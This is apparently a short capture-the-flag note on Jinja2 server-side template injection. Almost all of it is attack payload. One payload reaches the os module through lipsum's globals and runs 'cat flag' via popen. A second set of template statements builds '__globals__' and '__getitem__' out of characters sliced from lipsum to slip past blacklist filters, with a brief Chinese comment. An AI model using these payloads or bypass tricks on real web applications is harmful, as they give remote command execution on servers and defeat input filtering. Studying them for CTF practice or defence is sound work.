 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
得到'__getitem__'
{{getitem}}